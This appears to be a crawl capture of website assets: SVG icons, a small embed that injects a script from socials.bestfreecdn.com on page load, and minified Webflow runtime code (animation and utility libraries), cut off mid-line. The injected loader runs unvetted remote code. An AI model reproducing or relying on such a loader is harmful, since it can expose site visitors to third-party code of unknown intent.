<svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.0042 0.902344C29.4976 0.902344 38.0042 9.40894 38.0042 19.9023C38.004 30.3956 29.4975 38.9023 19.0042 38.9023C8.51096 38.9022 0.00428884 30.3955 0.00415039 19.9023C0.00415039 9.40903 8.51088 0.902492 19.0042 0.902344ZM19.0032 9.76953C16.2534 9.76954 15.9078 9.78189 14.8274 9.83105C13.7486 9.88046 13.0117 10.0512 12.3674 10.3018C11.7011 10.5606 11.1357 10.9064 10.5725 11.4697C10.0088 12.033 9.66226 12.5984 9.40259 13.2646C9.15137 13.9092 8.98044 14.6462 8.93188 15.7246C8.88356 16.8051 8.87134 17.151 8.87134 19.9023C8.87134 22.6544 8.88291 22.9992 8.93188 24.0801C8.9815 25.1589 9.15318 25.8957 9.40356 26.54C9.66257 27.2063 10.0082 27.7719 10.5715 28.335C11.1346 28.8986 11.7004 29.2451 12.3665 29.5039C13.0112 29.7545 13.7478 29.9252 14.8264 29.9746C15.9072 30.0238 16.2524 30.0361 19.0042 30.0361C21.7564 30.0361 22.101 30.0238 23.1819 29.9746C24.2605 29.9252 24.9981 29.7545 25.6428 29.5039C26.3087 29.2452 26.873 28.8983 27.4358 28.335C27.9994 27.7718 28.3461 27.2062 28.6057 26.54C28.8548 25.8955 29.0257 25.1584 29.0764 24.0801C29.125 22.9994 29.1379 22.6542 29.1379 19.9023C29.1379 17.1508 29.125 16.8053 29.0764 15.7246C29.0257 14.6458 28.8548 13.909 28.6057 13.2646C28.3461 12.5983 27.9994 12.0329 27.4358 11.4697C26.8723 10.9063 26.3088 10.5603 25.6418 10.3018C24.9958 10.0512 24.2587 9.88046 23.1799 9.83105C22.0993 9.78188 21.7551 9.76953 19.0032 9.76953Z" fill="#FFE969"/><path d="M18.0922 11.5952C18.362 11.5948 18.6633 11.5952 19.0014 11.5952C21.7069 11.5952 22.0278 11.6053 23.0961 11.6538C24.0841 11.699 24.6208 11.8637 24.978 12.0024C25.4507 12.1861 25.7877 12.4058 26.142 12.7603C26.4967 13.1149 26.7167 13.4534 26.9008 13.9263C27.0395 14.2831 27.2045 14.8195 27.2495 15.8071C27.298 16.8751 27.309 17.1962 27.309 19.8999C27.309 22.6041 27.298 22.9255 27.2495 23.9937C27.2043 24.9813 27.0395 25.5177 26.9008 25.8745C26.7172 26.3474 26.4967 26.6841 26.142 27.0386C25.7874 27.3932 25.4509 27.6127 24.978 27.7964C24.6212 27.9357 24.0841 28.1008 23.0961 28.146C22.0281 28.1945 21.7069 28.2056 19.0014 28.2056C16.2957 28.2056 15.9749 28.1946 14.9067 28.146C13.9188 28.1004 13.3822 27.9351 13.0248 27.7964C12.5521 27.6127 12.2144 27.3932 11.8598 27.0386C11.5052 26.6839 11.2861 26.3466 11.102 25.8735C10.9633 25.5168 10.7973 24.9805 10.7524 23.9927C10.7038 22.9247 10.6948 22.6036 10.6948 19.8979C10.6948 17.1919 10.7038 16.8724 10.7524 15.8042C10.7976 14.8165 10.9633 14.2805 11.102 13.9233C11.2857 13.4504 11.5051 13.112 11.8598 12.7573C12.2143 12.4028 12.5522 12.1836 13.0248 11.9995C13.382 11.8602 13.9188 11.6953 14.9067 11.6499C15.8414 11.6077 16.2039 11.5954 18.0922 11.5933V11.5952ZM18.7348 14.7036C15.9852 14.8428 13.7985 17.1168 13.7983 19.9009C13.7983 22.7748 16.1285 25.104 19.0024 25.104C21.8762 25.1039 24.2055 22.7747 24.2055 19.9009C24.2053 17.0273 21.8759 14.698 19.0024 14.6978L18.7348 14.7036ZM24.2856 13.2847C23.6726 13.3469 23.1938 13.8641 23.1938 14.4937C23.1938 15.1649 23.7384 15.7093 24.4096 15.7095C25.0809 15.7095 25.6264 15.165 25.6264 14.4937C25.6264 13.8223 25.0809 13.2778 24.4096 13.2778L24.2856 13.2847Z" fill="#FFE969"/><path d="M19.0027 16.5239C20.8681 16.5239 22.3806 18.0361 22.3806 19.9017C22.3806 21.7671 20.8681 23.2795 19.0027 23.2795C17.1371 23.2795 15.6249 21.7671 15.6249 19.9017C15.6249 18.0361 17.1371 16.5239 19.0027 16.5239Z" fill="#FFE969"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d%2F66bf4897507ce4226a867e38%2F68dbcd72383d4d4864601705%2Fwebflowembed5d26d80e8836af7216ed124d2369-3.0.0.js
body_size: -42
content:
document.querySelectorAll('#socialsId').forEach((el) => el.remove());
            var s=document.createElement('script');s.type='text/javascript'; s.async=true;
            s.id = 'socialsId';
            s.src='https://socials.bestfreecdn.com/storage/js/socials-2369.js?ver=3';
            document.body.appendChild(s);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0e72bf686957620c749a_chevron-down.svg
body_size: -159
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="chevron-down">
<path id="Vector" d="M6.77002 9.45312L12.77 15.4531L18.77 9.45312" stroke="#263238" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/js/webflow.schunk.86809e27ece18229.js
body_size: 66660
content:
(self.webpackChunk=self.webpackChunk||[]).push([["93"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new P.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function l(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return j.test(e)||!Z.test(e)?n=parseInt(e,10):Z.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function d(e){F.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===a&&(c=o,o=Object),s.Bare=r;var u,f=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=d(s,t)[e],s},s.open=function(e){if(u={},i(e)?u=e.call(s,p,f,s,o):n(e)&&(u=e),n(u))for(var a in u)t.call(u,a)&&(p[a]=u[a]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),u={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},f={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,I="bkwld-tram",E=/[\-\.0-9]/g,y=/[A-Z]/,T="number",g=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,v="unitless",L=/(all|none) 0s ease 0s/,S=/^(width|height)$/,R=document.createElement("a"),A=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],_=function(e){if(e in R.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<A.length;t++)if((a=A[t]+n)in R.style)return{dom:a,css:N[t]+e}},G=t.support={bind:Function.prototype.bind,transform:_("transform"),transition:_("transition"),backface:_("backface-visibility"),timing:_("transition-timing-function")};if(G.transition){var h=G.timing.dom;if(R.style[h]=u["ease-in-back"][0],!R.style[h])for(var C in f)u[C][0]=f[C]}var M=t.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&G.bind?o.bind(p):function(e){p.setTimeout(e,16)},U=t.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&G.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=H[n];if(!i)return d("Unsupported property: "+n);if(!t.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,a,i,t),o}}function n(e,t,n){if(e){var d=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&t)return this.timer=new Y({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&t){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var f=0;u.call(this,e,function(e,t){e.span>f&&(f=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(f=l(e.wait,0))}),r.call(this),f>0&&(this.timer=new Y({duration:f,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,I=!1,E={};M(function(){u.call(p,e,function(e){e.active&&(I=!0,E[e.name]=e.nextStyle)}),I&&p.$el.css(E)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,u.call(this,t,f),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[G.transition.dom]=a)}function u(e,t,n){var i,l,d,o,c=t!==f,s={};for(i in e)d=e[i],i in W?(s.transform||(s.transform={}),s.transform[i]=d):(y.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=a.call(this,i)}t.call(this,l,d)}n&&o&&n.call(this,o)}function f(e){e.stop()}function p(e,t){e.set(t)}function E(e){this.$el.css(e)}function T(e,a){t[e]=function(){return this.children?g.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function g(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,F.keepInherited&&!F.fallback){var a=K(this.el,"transition");a&&!L.test(a)&&(this.upstream=a)}G.backface&&F.hideBackface&&X(this.el,G.backface.css,"hidden")},T("add",a),T("start",n),T("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new Y({duration:e,context:this,complete:i}),this.active=!0)}),T("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),T("next",i),T("stop",o),T("set",function(e){o.call(this,e),u.call(this,e,p,E)}),T("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),T("hide",c),T("redraw",s),T("destroy",function(){o.call(this),e.removeData(this.el,I),this.$el=this.el=null})}),P=r(k,function(t){function a(t,a){var n=e.data(t,I)||e.data(t,I,new k.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var l=[];return i.each(function(e,t){l.push(a(t,n))}),this.children=l,this}}),V=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,d,o,c=t[0];a[2]&&(c=a[2]),z[c]&&(c=z[c]),this.name=c,this.type=a[1],this.duration=l(t[1],this.duration,500),this.ease=(i=t[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in u?i:o),this.delay=l(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=S.test(this.name),this.unit=n.unit||this.unit||F.defaultUnit,this.angle=n.angle||this.angle||F.defaultAngle,F.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+u[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new B({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return K(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,l="number"==typeof e,o="string"==typeof e;switch(t){case T:if(l)return e;if(o&&""===e.replace(E,""))return+e;i="number(unitless)";break;case g:if(o){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case m:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit)";break;case b:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&t.test(e))return e;i="number(deg) or string(angle)";break;case v:if(l||o&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),w=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),g))}}),x=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),D=r(V,function(e,t){function a(e,t){var a,n,i,l,d;for(a in e)i=(l=W[a])[0],n=l[1]||a,d=this.convert(e[a],i),t.call(this,n,d,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},W.perspective&&F.perspective&&(this.current.perspective=F.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),B=r(function(t){function l(){var e,t,a,n=c.length;if(n)for(M(l),t=U(),e=n;e--;)(a=c[e])&&a.render(t)}var o={ease:u.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||o.ease;u[t]&&(t=u[t][1]),"function"!=typeof t&&(t=o.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===c.push(this)&&M(l))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,c))>=0&&(t=c.slice(a+1),c.length=a,t.length&&(c=c.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,l,d=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(E,"");n!==e.replace(E,"")&&d("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),Y=r(B,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=r(B,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new B({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),F=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!G.transition,agentTests:[]};t.fallback=function(e){if(!G.transition)return F.fallback=!0;F.agentTests.push("("+e+")");var t=RegExp(F.agentTests.join("|"),"i");F.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new B(e)},t.delay=function(e,t,a){return new Y({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,K=e.css,z={transform:G.transform&&G.transform.css},H={color:[w,g],background:[w,g,"background-color"],"outline-color":[w,g],"border-color":[w,g],"border-top-color":[w,g],"border-right-color":[w,g],"border-bottom-color":[w,g],"border-left-color":[w,g],"border-width":[V,m],"border-top-width":[V,m],"border-right-width":[V,m],"border-bottom-width":[V,m],"border-left-width":[V,m],"border-spacing":[V,m],"letter-spacing":[V,m],margin:[V,m],"margin-top":[V,m],"margin-right":[V,m],"margin-bottom":[V,m],"margin-left":[V,m],padding:[V,m],"padding-top":[V,m],"padding-right":[V,m],"padding-bottom":[V,m],"padding-left":[V,m],"outline-width":[V,m],opacity:[V,T],top:[V,b],right:[V,b],bottom:[V,b],left:[V,b],"font-size":[V,b],"text-indent":[V,b],"word-spacing":[V,b],width:[V,b],"min-width":[V,b],"max-width":[V,b],height:[V,b],"min-height":[V,b],"max-height":[V,b],"line-height":[V,v],"scroll-top":[x,T,"scrollTop"],"scroll-left":[x,T,"scrollLeft"]},W={};G.transform&&(H.transform=[D],W={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[T],scaleX:[T],scaleY:[T],skew:[O],skewX:[O],skewY:[O]}),G.transform&&G.backface&&(W.z=[b,"translateZ"],W.rotateZ=[O],W.scaleZ=[T],W.perspective=[m]);var j=/ms/,Z=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,l,d,o,c,s,r,u,f,p,I,E,y,T,g,m,b,O,v,L=window.$,S=a(5487)&&L.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,u=l.map,l.reduce,l.reduceRight,f=l.filter,l.every,p=l.some,I=l.indexOf,l.lastIndexOf,E=Object.keys,o.bind,y=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(t.call(a,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(t.call(a,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:u&&e.map===u?e.map(t,a):(y(e,function(e,i,l){n.push(t.call(a,e,i,l))}),n)},n.find=n.detect=function(e,t,a){var n;return T(e,function(e,i,l){if(t.call(a,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:f&&e.filter===f?e.filter(t,a):(y(e,function(e,i,l){t.call(a,e,i,l)&&n.push(e)}),n)},T=n.some=n.any=function(e,t,a){t||(t=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(t,a):(y(e,function(e,n,d){if(l||(l=t.call(a,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,t){return null!=e&&(I&&e.indexOf===I?-1!=e.indexOf(t):T(e,function(e){return e===t}))},n.delay=function(e,t){var a=c.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,S.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,l,d,o,c,s=function(){var r=n.now()-o;r<t?i=setTimeout(s,t-r):(i=null,a||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(E)return E(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},g=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},v=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,l=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||g).source,(t.interpolate||g).source,(t.evaluate||g).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(t,a,n,i,l){return o+=e.slice(d,l).replace(b,O),d=l+t.length,a?o+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),t}),o+="';\n";var c=t.variable;if(c){if(!v.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(t.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function u(){var e=d.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||d.append(t)}return a.ready=function(){var a,n,d,f=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(f=!0),f&&!c&&(t=t||(a=e('<a 